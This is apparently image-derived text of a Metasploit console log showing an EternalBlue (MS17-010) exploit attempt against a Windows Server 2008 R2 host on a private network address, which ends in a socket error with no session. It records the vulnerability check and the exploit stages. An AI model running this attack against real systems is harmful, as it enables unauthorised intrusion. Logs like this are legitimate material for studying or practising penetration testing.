 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Saving 1 beacons
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.52.138:445 - RubySMB::Error::CommunicationError: Socket read returned nil
[*] Started bind TCP handler against 192.168.52.138:4445
[*] Exploit completed, but no session was created.